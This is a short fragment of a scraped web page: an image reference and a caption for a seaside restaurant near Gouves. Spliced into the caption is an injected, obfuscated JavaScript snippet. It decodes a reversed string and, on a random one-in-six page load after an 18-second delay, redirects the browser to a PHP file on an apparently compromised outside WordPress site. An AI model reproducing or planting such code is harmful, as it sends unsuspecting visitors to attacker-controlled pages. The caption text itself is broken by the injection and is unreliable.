 Isla Party Restaurant By the Sea_food_in_Restaurant___Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Gouves